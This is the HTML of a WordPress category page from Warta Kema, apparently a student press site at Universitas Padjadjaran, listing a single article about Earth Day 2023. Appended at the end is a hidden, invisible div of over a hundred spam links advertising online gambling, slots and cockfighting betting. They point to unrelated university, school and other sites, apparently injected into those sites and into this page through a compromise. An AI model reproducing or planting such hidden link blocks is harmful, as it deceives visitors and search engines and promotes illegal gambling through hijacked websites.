					<nav class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://wartakema.com/" alt="Warta Kema"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="logo-small" alt="" decoding="async" /></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Climate Change</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" class=" 1 breadcrumb-first" typeof="ListItem"><a href="https://wartakema.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></span><em class="delimiter"> - </em><span property="itemListElement" class=" 2 breadcrumb-first" typeof="ListItem"><a href="https://wartakema.com/category/liputan-internasional/"> Liputan Internasional</a></span><em class="delimiter"> - </em><span property="itemListElement" class=" 3 breadcrumb-first" typeof="ListItem"><a href="https://wartakema.com/category/liputan-internasional/social-and-politics/"> Social and Politics</a></span><em class="delimiter"> - </em><span><span class="current">Climate Change</span></span></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-xs-12">
				<main id="main" class="site-main">				
										<div class="blog-layouts blog-layout-5 row rt-masonry-grid barta-pagination"><div id="post-3264" class="col-lg-4 col-md-4 col-sm-4 col-xs-12 rt-grid-item blog-layout-5-masonry post-3264 post type-post status-publish format-standard has-post-thumbnail hentry category-climate-change category-daily-content category-humaniora category-lingkungan category-liputan-internasional category-sosial-berita" data-layout="full-width">
	<div class="blog-box">								
		<div class="blog-img-holder">	
			<a href="https://wartakema.com/global-action-for-a-greener-future/">
							<img fetchpriority="high" width="598" height="487" src="https://wartakema.com/wp-content/uploads/2023/05/A-beach-clean-up-movement-for-the-Earth-Day-2023-celebration-in-India-source_-weather.com_-e1699067111797-598x487.jpg" class="img-responsive wp-post-image" alt="A beach clean-up movement for the Earth Day 2023 celebration in India" decoding="async" />			</a>
		</div>
		<div class="blog-bottom-content-holder">
			<ul class="">	
							
				<li class="blog-date"><i class="fa fa-calendar" aria-hidden="true"></i>May 14, 2023</li>
								<li><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://wartakema.com/author/wartakema/" title="Posts by WartaKema" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">WartaKema</a></li>
							</ul>
			<h3><a href="https://wartakema.com/global-action-for-a-greener-future/">Global Action for a Greener Future: How Countries Celebrated World Earth Day 2023?</a></h3>
						<p>A beach clean-up movement for the Earth Day 2023 celebration in India (source: weather.com) Jatinangor, Wartakema &#8211; Every year on 22 April, people around the world celebrate World Earth Day&hellip;</p>
			<a class="blog-button" href="https://wartakema.com/global-action-for-a-greener-future/"><span>Read More</span><i class="fa fa-angle-right" aria-hidden="true"></i></a>
		</div>
	</div>
</div></div>												
									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://wartakema.com/"><img width="2532" height="2519" src="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png 2532w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hlyoqqpnuy6jrsc431odndqc5tkkuybzkdk.png 100w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-600x597.png 600w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png 300w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1024x1019.png 1024w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-150x150.png 150w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-768x764.png 768w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1536x1528.png 1536w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-2048x2037.png 2048w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-652x649.png 652w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hazzmu7mfcgbz9behscbqpsj8cmfkezd9da.png 75w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png 50w" sizes="(max-width: 2532px) 100vw, 2532px" /></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Warta Kema <br> <a rel="nofollow" target="_blank" href="#">Lembaga Pers Warta Kema Universitas Padjadjaran</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/barta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/wartakema.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://wartakema.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://wartakema.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wartakema.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/owl-carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js" id="bdfe-main-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/popper.js?ver=1768672543" id="popper-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=1768672543" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/select2.min.js?ver=1768672543" id="select2-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=1768672543" id="countdown-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=1768672543" id="cookie-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=1768672543" id="nivo-slider-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=1768672543" id="news-ticker-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/slick.min.js?ver=1768672543" id="slick-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=1768672543" id="rt-ticker-js"></script>
<script type="text/javascript" id="barta-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/wartakema.com\/wp-admin\/admin-ajax.php","nonce":"6df3d24669"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/main.js?ver=1768672543" id="barta-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125222394\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"wartakema.com\",\"arch_cat\":\"liputan-internasional\\\/social-and-politics\\\/climate-change\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "125222394", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- mu-auto --><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000171.html">118000171</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000172.html">118000172</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000173.html">118000173</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000174.html">118000174</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000175.html">118000175</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000176.html">118000176</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000177.html">118000177</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000178.html">118000178</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000179.html">118000179</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000180.html">118000180</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000181.html">118000181</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000182.html">118000182</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000183.html">118000183</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000184.html">118000184</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000185.html">118000185</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000176.html">128000176</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000177.html">128000177</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000178.html">128000178</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000179.html">128000179</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000180.html">128000180</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000181.html">128000181</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000182.html">128000182</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000183.html">128000183</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000184.html">128000184</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000185.html">128000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000141.html">138000141</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000142.html">138000142</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000143.html">138000143</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000144.html">138000144</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000145.html">138000145</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000146.html">138000146</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000147.html">138000147</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000148.html">138000148</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000149.html">138000149</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000150.html">138000150</a></p>
